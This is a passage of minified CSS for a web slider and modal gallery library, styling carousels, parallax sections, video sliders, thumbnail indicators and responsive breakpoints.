Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>p{margin:0;color:#fefefe;font-size:15px;font-weight:300;text-shadow:none;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>p>span{color:#e2db19}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{color:#fefefe;font-size:12px;font-weight:300;margin-top:15px;line-height:40px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>a>span{color:#e2db19;margin-left:15px;-webkit-transition:all cubic-bezier(.455,.03,.515,.955) .5s;transition:all cubic-bezier(.455,.03,.515,.955) .5s}.fw_slider_modal_066_slide_right>a>span{margin-right:15px}.fw_slider_modal_066_slide>a:after{top:0;left:0;right:auto;height:1px;width:25px;content:"";margin:auto;position:absolute;background:#e2db19;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide_right>a:after{right:0;left:auto}.fw_slider_modal_066_slide_center>a:after{left:0;right:0}.fw_slider_modal_066_slide>a:hover,.fw_slider_modal_066_slide>a:active{color:#e2db19}.fw_slider_modal_066_slide>a:hover span{color:#fefefe;margin-left:5px}.fw_slider_modal_066_slide_right>a:hover span{margin-right:5px}.fw_slider_modal_066_slide>a:hover:after{background:#fefefe}.fw_slider_modal_066_slide::-webkit-scrollbar{width:4px;background:transparent}.fw_slider_modal_066_slide::-webkit-scrollbar-thumb{background:#e6e6e6}@media only screen and (max-width:480px){.ps_indicators_yellow>.carousel-indicators{display:none}.fw_slider_modal_066_slide{top:0;height:100%;padding:5px 10px;position:relative}.fw_slider_modal_066_slide>h1{margin:0 0 5px 0}.fw_slider_modal_066_slide>p{font-size:10px}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{margin-top:10px;line-height:20px}}@media(min-width:481px) and (max-width:600px){.fw_slider_modal_066_slide{top:0;height:100%;position:relative;padding:15px 25px}}@media(min-width:601px) and (max-width:767px){.fw_slider_modal_066_slide{height:170px;padding:15px 25px}.fw_slider_modal_066_slide>h1{margin:0 0 5px 0}.fw_slider_modal_066_slide>p{font-size:11px}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{margin-top:10px;line-height:20px}}@media(min-width:768px) and (max-width:1050px){.fw_slider_modal_066_slide{height:230px;padding:15px 50px}}.ps_modal_067_gallery,.ps_modal_067_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_067_gallery>.row{margin:0}.ps_modal_067_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_067{padding-left:0!important;padding-right:0!important}#ps_modal_067>.modal-dialog{width:100%;margin:30px 0}#ps_modal_067>.modal-dialog>.modal-content{border:0;-webkit-border-radius:0;border-radius:0}@media(min-width:768px){#ps_modal_067>.modal-dialog{width:60%;margin:30px auto}}.ps_modal_close_pink>.modal-dialog>.modal-content>a{top:1%;right:2%;left:auto;z-index:10;width:15px;height:15px;color:#ed7dd1;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_modal_close_pink>.modal-dialog>.modal-content>a:hover{color:#fff}#thx_slider_modal_067{overflow:hidden;max-height:658px;position:relative;background:#000}#thx_slider_modal_067:hover{cursor:-moz-grab;cursor:-webkit-grab}#thx_slider_modal_067:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#thx_slider_modal_067>.carousel-inner>.item{overflow:hidden;max-height:658px}#thx_slider_modal_067>.carousel-inner>.item>img,#thx_slider_modal_067>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.6}.thx_slider_modal_thumb>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 2px;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:#1a1c1b}.thx_slider_modal_thumb>.carousel-indicators li{border:0;padding:0;width:12%;height:100%;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;-webkit-border-radius:0;border-radius:0}.thx_slider_modal_thumb>.carousel-indicators li img{width:100%;-webkit-border-radius:0;border-radius:0}.thx_slider_modal_thumb>.carousel-indicators .active{width:12%;height:100%;margin:0 1px;background-color:transparent}.thx_slider_modal_thumb>.carousel-indicators .active img{opacity:.6}.thx_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.thx_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media screen and (min-width:768px){.thx_slider_modal_thumb>.carousel-indicators{bottom:0}}.thx_slider_modal_067_slide{top:30%;left:5%;width:60%;right:auto;text-align:left;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.thx_slider_modal_067_slide_right{right:5%;left:auto;text-align:right}.thx_slider_modal_067_slide_center{left:0;right:0;margin:auto;text-align:center}.thx_slider_modal_067_slide>h1{padding:0;color:#fff;font-size:25px;font-weight:700;margin:0 0 10px 0;letter-spacing:1px;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif}.thx_slider_modal_067_slide>h1>span{color:#ed7dd1}.thx_slider_modal_067_slide>h2{margin:0;padding:0;color:#fff;font-size:20px;font-weight:400;font-style:italic;text-transform:capitalize;font-family:'Droid Serif',serif}.thx_slider_modal_067_slide>a,.thx_slider_modal_067_slide>a:visited{color:#fff;cursor:pointer;font-size:10px;margin-top:40px;line-height:10px;text-align:center;padding:10px 20px;letter-spacing:1px;white-space:nowrap;background:#ed7dd1;display:inline-block;text-decoration:none;text-transform:capitalize;font-family:'Source Sans Pro',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.thx_slider_modal_067_slide>a:hover,.thx_slider_modal_067_slide>a:active{color:#ed7dd1;background:#fff}@media only screen and (max-width:480px){.thx_slider_modal_067_slide,.thx_slider_modal_067_slide.thx_slider_modal_067_slide_right{top:15%;width:100%}.thx_slider_modal_067_slide>h2{font-size:18px}.thx_slider_modal_067_slide>h1{font-size:25px;margin-bottom:5px}.thx_slider_modal_067_slide>a{margin-top:10px}}@media(min-width:481px) and (max-width:600px){.thx_slider_modal_067_slide{width:100%}}@media(min-width:601px) and (max-width:900px){.thx_slider_modal_067_slide{width:100%}}.ps_modal_068_gallery,.ps_modal_068_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_068_gallery>.row{margin:0}.ps_modal_068_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_068{padding-left:0!important;padding-right:0!important;background:rgba(242,242,242,0.9)}#ps_modal_068>.modal-dialog{width:100%;margin:30px 0;-webkit-border-radius:0;border-radius:0}#ps_modal_068>.modal-dialog>.modal-content{border:0;border:8px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_068>.modal-dialog{width:60%;margin:30px auto;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_cream>.modal-dialog>.modal-content>a{top:1%;left:2%;right:auto;z-index:10;width:15px;height:15px;color:#fff;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_modal_close_cream>.modal-dialog>.modal-content>a:hover{color:#e5ae49}#thy_slider_modal_068{overflow:hidden;max-height:643px;position:relative;background:#000}#thy_slider_modal_068:hover{cursor:-moz-grab;cursor:-webkit-grab}#thy_slider_modal_068:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#thy_slider_modal_068>.carousel-inner>.item>img,#thy_slider_modal_068>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.thy_slider_modal_thumb>.carousel-indicators{top:0;margin:0;bottom:0;left:85%;width:15%;height:100%;overflow:auto;padding:0 5px;cursor:s-resize;position:absolute}.thy_slider_modal_thumb>.carousel-indicators li{width:100%;height:auto;border:0;margin:5px 0;display:block;border:3px solid #fff;background-color:transparent;-webkit-border-radius:0;border-radius:0;-webkit-transition:background 1s cubic-bezier(0.3,1,0,1);transition:background 1s cubic-bezier(0.3,1,0,1)}.thy_slider_modal_thumb>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.thy_slider_modal_thumb>.carousel-indicators .active{width:100%;height:auto;border:0;margin:5px 0;border:3px solid #fff;background-color:#e5ae49}.thy_slider_modal_thumb>.carousel-indicators .active img{opacity:.7}.thy_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{width:4px}.thy_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.5)}@media screen and (min-width:768px){.thy_slider_modal_thumb>.carousel-indicators{bottom:0}}.thy_slider_modal_068_slide{top:40%;left:2%;padding:0;right:auto;margin:auto;width:400px;text-align:left;position:absolute;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.thy_slider_modal_068_slide_right{right:20%;left:auto;text-align:right}.thy_slider_modal_068_slide_center{left:0;right:0;text-align:center}.thy_slider_modal_068_slide>h1{padding:0;z-index:20;color:#fff;font-size:35px;font-weight:900;margin:0 0 5px 0;position:relative;text-transform:uppercase;font-family:'Catamaran',sans-serif}.thy_slider_modal_068_slide>h1:after{left:0;right:0;top:35%;z-index:-1;content:"";bottom:auto;height:10px;width:380px;margin:auto;position:absolute;background:#e5ae49}.thy_slider_modal_068_slide_center>h1:after{left:0;right:0}.thy_slider_modal_068_slide_right>h1:after{right:0;left:auto}.thy_slider_modal_068_slide>p{padding:0;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:1px;font-family:'Catamaran',sans-serif}.thy_slider_modal_068_slide_right>p{text-align:right}.thy_slider_modal_068_slide_center>p{text-align:center}.thy_slider_modal_068_slide>a,.thy_slider_modal_068_slide>a:visited{margin:0;color:#e5ae49;cursor:pointer;font-size:12px;line-height:10px;text-align:center;padding:10px 30px;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Catamaran',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.thy_slider_modal_068_slide>a:hover,.thy_slider_modal_068_slide>a:active{color:#fff;background:#e5ae49}@media only screen and (max-width:480px){#ps_modal_068>.modal-dialog>.modal-content{border:3px solid #fff}.thy_slider_modal_thumb>.carousel-indicators{padding:0 2px}.thy_slider_modal_thumb>.carousel-indicators li{margin:2px 0;border:1px solid #fff}.thy_slider_modal_thumb>.carousel-indicators .active{margin:2px 0;border:1px solid #fff}.thy_slider_modal_068_slide{top:25%;width:210px}.thy_slider_modal_068_slide>h1{font-size:18px}.thy_slider_modal_068_slide>h1:after{top:40%;height:5px;width:200px}.thy_slider_modal_068_slide>p{font-size:11px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){#ps_modal_068>.modal-dialog>.modal-content{border:3px solid #fff}.thy_slider_modal_thumb>.carousel-indicators{padding:0 2px}.thy_slider_modal_thumb>.carousel-indicators li{margin:2px 0;border:1px solid #fff}.thy_slider_modal_thumb>.carousel-indicators .active{margin:2px 0;border:1px solid #fff}.thy_slider_modal_068_slide{top:25%;width:290px}.thy_slider_modal_068_slide>h1{font-size:25px}.thy_slider_modal_068_slide>h1:after{top:40%;height:5px;width:270px}.thy_slider_modal_068_slide>h2{font-size:22px}}@media(min-width:768px) and (max-width:1100px){#ps_modal_068>.modal-dialog{width:80%;margin:30px auto}}.ps_modal_069_gallery,.ps_modal_069_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_069_gallery>.row{margin:0}.ps_modal_069_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_069{padding-left:0!important;padding-right:0!important;background:rgba(0,0,0,0.6)}#ps_modal_069>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}#ps_modal_069>.modal-dialog>.modal-content{border:0;background:transparent;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_069>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_transp>.modal-dialog>.modal-content>a{top:1%;left:auto;right:1%;z-index:10;width:30px;height:30px;color:#fff;font-size:24px;line-height:30px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_modal_close_transp>.modal-dialog>.modal-content>a:hover{color:#828282}#video_slider_modal_069{height:640px;overflow:hidden;position:relative}#video_slider_modal_069:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_slider_modal_069:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_slider_modal_069>.carousel-inner>.item{height:535px;padding:20px 0}.vid_slider_modal_069{width:685px;margin:auto;position:relative}.vid_slider_modal_069>video{width:100%}.vid_slider_modal_thumb>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 10px;cursor:e-resize;overflow-x:auto;position:absolute;text-align:left;white-space:nowrap}.vid_slider_modal_thumb>.carousel-indicators li{border:0;padding:0;width:11%;height:100%;margin:0 1px;text-indent:0;cursor:pointer;position:relative;display:inline-block;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:2px;border-radius:2px}.vid_slider_modal_thumb>.carousel-indicators li img{width:100%;-webkit-border-radius:2px;border-radius:2px}.vid_slider_modal_thumb>.carousel-indicators .active{width:11%;height:100%;margin:0 1px;background-color:transparent}.vid_slider_modal_thumb>.carousel-indicators .active:after{left:0;right:0;top:auto;bottom:0;height:25px;color:#000;font-size:13px;line-height:25px;content:"playing";position:absolute;text-align:center;text-transform:capitalize;background:rgba(255,255,255,0.8);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.vid_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.vid_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media screen and (min-width:768px){.vid_slider_modal_thumb>.carousel-indicators{bottom:0}}.vid_slider_modal_069_slide{width:685px;margin:auto;height:127px;overflow:auto;padding:10px 0;text-align:left;position:relative}.vid_slider_modal_069_slide_right{text-align:right}.vid_slider_modal_069_slide_center{text-align:center}.vid_slider_modal_069_slide>h1{padding:0;color:#fff;font-size:20px;font-weight:500;margin:0 0 5px 0;position:relative;text-transform:uppercase;font-family:'Raleway',sans-serif}.vid_slider_modal_069_slide>p{padding:0;color:#fff;font-size:12px;font-weight:300;margin:0 0 7px 0;letter-spacing:1px;font-family:'Raleway',sans-serif}.vid_slider_modal_069_slide>a,.vid_slider_modal_069_slide>a:visited{margin:0;color:#828282;cursor:pointer;font-size:12px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.vid_slider_modal_069_slide>a:hover,.vid_slider_modal_069_slide>a:active{color:#fff}.vid_slider_modal_069_slide::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.vid_slider_modal_069_slide::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media only screen and (max-width:480px){#video_slider_modal_069{height:340px}#video_slider_modal_069>.carousel-inner>.item{height:340px;padding:10px 0}.vid_slider_modal_069{width:300px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:300px}.vid_slider_modal_069_slide>p{margin:0}}@media(min-width:481px) and (max-width:600px){#video_slider_modal_069{height:440px}#video_slider_modal_069>.carousel-inner>.item{height:440px;padding:10px 0}.vid_slider_modal_069{width:450px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:450px}.vid_slider_modal_069_slide>p{margin:0}}@media(min-width:601px) and (max-width:767px){#video_slider_modal_069{height:500px}#video_slider_modal_069>.carousel-inner>.item{height:500px;padding:10px 0}.vid_slider_modal_069{width:525px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:525px}}@media(min-width:768px) and (max-width:1100px){#video_slider_modal_069{height:575px}#video_slider_modal_069>.carousel-inner>.item{height:575px}.vid_slider_modal_069{width:600px}.vid_slider_modal_069_slide{width:600px}}.ps_modal_070_gallery,.ps_modal_070_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_070_gallery>.row{margin:0}.ps_modal_070_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_070{padding-left:0!important;padding-right:0!important;background:rgba(0,0,0,0.7)}#ps_modal_070>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}#ps_modal_070>.modal-dialog>.modal-content{border:0;background:transparent;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_070>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_icon>.modal-dialog>.modal-content>a{top:1%;right:1%;left:auto;z-index:10;width:30px;height:30px;font-size:30px;line-height:30px;position:absolute;text-align:center;text-decoration:none;color:rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_modal_close_icon>.modal-dialog>.modal-content>a:hover{color:#fff}#simple_slider_modal_070{overflow:hidden;position:relative}#simple_slider_modal_070:hover{cursor:-moz-grab;cursor:-webkit-grab}#simple_slider_modal_070:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#simple_slider_modal_070>.carousel-inner>.item{padding:50px 0 10px 0}#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:55%;margin:auto;-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.ps_control_big_icon .carousel-control{top:45%;opacity:1;width:50px;height:50px;z-index:100;font-size:55px;cursor:pointer;font-weight:400;overflow:hidden;line-height:50px;text-shadow:none;position:absolute;background:transparent;color:rgba(255,255,255,0.5);font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_control_big_icon .carousel-control.left{left:10%;right:auto}.ps_control_big_icon .carousel-control.right{left:auto;right:10%}.ps_control_big_icon .carousel-control:hover{color:#fff;background:transparent}@media only screen and (max-width:480px){.ps_modal_close_icon>.modal-dialog>.modal-content>a{font-size:25px}#simple_slider_modal_070>.carousel-inner>.item{padding:40px 0 10px 0}#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:90%}.ps_control_big_icon .carousel-control{font-size:25px}.ps_control_big_icon .carousel-control.left{left:5%}.ps_control_big_icon .carousel-control.right{right:5%}}@media(min-width:481px) and (max-width:767px){#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:90%}}#parallax_071{overflow:hidden;max-height:658px;position:relative;background:#dad8cc}#parallax_071:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_071:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_071>.carousel-inner>.item{overflow:hidden}.prlx_071_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_071_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_071_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_071_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_071_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_071_bg_img{max-height:550px}}.ps_indicators_green_line>.carousel-indicators{right:5%;bottom:5%;left:auto;width:20%;height:15px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_green_line>.carousel-indicators li{padding:0;width:25px;height:3px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;background:#444;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_green_line>.carousel-indicators .active{width:25px;margin:1px;height:3px;border:0;text-indent:0;background:#00d8a3}.ps_indicators_green_line>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_green_line>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(51,51,51,0.4);-webkit-border-radius:0;border-radius:0}.ps_control_green_long .carousel-control{top:3%;opacity:1;width:40px;height:10px;z-index:100;bottom:auto;color:#fff;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:10px;text-shadow:none;position:absolute;background:#444;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_green_long .carousel-control.left{left:30px;right:auto}.ps_control_green_long .carousel-control.right{left:71px;right:auto}.ps_control_green_long .carousel-control:hover{color:#fff;background:#00d8a3}.prlx_071_slide{top:30%;left:10%;margin:0;padding:0;width:600px;height:275px;position:absolute;list-style-type:none}.prlx_071_slide_right{right:10%;left:auto;text-align:right}.prlx_071_slide_center{left:0;right:0;margin-left:auto;margin-right:auto}.prlx_071_slide>h2,.prlx_071_slide>h1,.prlx_071_slide>p,.prlx_071_slide>a{margin:0;padding:0;color:#444;display:block;text-shadow:none;position:relative;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.prlx_071_slide_right>h2,.prlx_071_slide_right>h1,.prlx_071_slide_right>p,.prlx_071_slide_right>a{right:0!important;margin-left:auto}.prlx_071_slide_center>h2,.prlx_071_slide_center>h1,.prlx_071_slide_center>p,.prlx_071_slide_center>a{right:0!important;left:0!important;text-align:center;margin:auto}.prlx_071_slide>h2{top:0;font-size:38px;font-weight:900}.prlx_071_slide>h1{top:45px!important;font-size:35px;font-weight:400}.prlx_071_slide>h1>span{color:#00d8a3;font-size:65px;font-weight:700;margin-left:10px}.prlx_071_slide>h1:after{left:0;right:0;top:32%;z-index:-1;height:3px;width:95px;content:"";position:absolute;background:#00d8a3}.prlx_071_slide_right>h1:after{left:auto;right:59%}.prlx_071_slide_center>h1:after{left:12.5%;right:0}.prlx_071_slide>p{top:115px!important;font-size:14px;font-weight:400;letter-spacing:1px;text-transform:none}.prlx_071_slide>a{top:170px!important;width:140px;height:30px;color:#fff;font-size:10px;font-weight:400;line-height:30px;text-align:center;background:#00d8a3;letter-spacing:1px;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.prlx_071_slide>a:hover,.prlx_071_slide>a:active{color:#fff;background:#444}@media only screen and (max-width:480px){.ps_indicators_green_line>.carousel-indicators{display:none}.ps_control_green_long .carousel-control{display:none}.prlx_071_slide{top:10%;left:7%;height:80%;width:270px}.prlx_071_slide_right{right:7%;left:auto}.prlx_071_slide_center{left:0;right:0;margin-left:auto;margin-right:auto}.prlx_071_slide>h2{font-size:18px}.prlx_071_slide>h1{font-size:22px;top:20px!important}.prlx_071_slide>h1>span{font-size:30px}.prlx_071_slide>h1:after{top:18%;width:60px}.prlx_071_slide_right>h1:after{left:40px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:20px}.prlx_071_slide>p{font-size:12px;top:60px!important}.prlx_071_slide>a{top:125px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_green_line>.carousel-indicators{display:none}.prlx_071_slide{top:15%;height:80%;width:270px}.prlx_071_slide>h2{font-size:18px}.prlx_071_slide>h1{font-size:22px;top:20px!important}.prlx_071_slide>h1>span{font-size:30px}.prlx_071_slide>h1:after{top:18%;width:60px}.prlx_071_slide_right>h1:after{left:40px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:20px}.prlx_071_slide>p{font-size:12px;top:60px!important}.prlx_071_slide>a{top:125px!important}}@media(min-width:601px) and (max-width:767px){.prlx_071_slide{top:20%;width:500px}.prlx_071_slide>h2{font-size:25px}.prlx_071_slide>h1{font-size:30px;top:20px!important}.prlx_071_slide>h1>span{font-size:50px}.prlx_071_slide>h1:after{top:30%;width:80px}.prlx_071_slide_right>h1:after{left:145px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:73px}.prlx_071_slide>p{top:80px!important}.prlx_071_slide>a{top:125px!important}}#parallax_072{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_072:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_072:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_072>.carousel-inner>.item{overflow:hidden}.prlx_072_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_072_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_072_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_072_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_072_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_072_bg_img{max-height:550px}}.ps_indicators_reddish_num>.carousel-indicators{right:0;right:1%;bottom:5%;width:90%;left:auto;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_reddish_num>.carousel-indicators li{min-width:30px;width:auto;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#333;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Slabo 27px',serif;border-radius:4px;-webkit-border-radius:4px;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_reddish_num>.carousel-indicators .active{min-width:30px;width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#ea2c58}.ps_indicators_reddish_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_reddish_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_reddish_rbox .carousel-control{top:3%;opacity:1;width:30px;height:30px;z-index:100;bottom:auto;color:#fff;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:#333;-webkit-font-smoothing:antialiased;border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_reddish_rbox .carousel-control.left{left:30px;right:auto}.ps_control_reddish_rbox .carousel-control.right{left:61px;right:auto}.ps_control_reddish_rbox 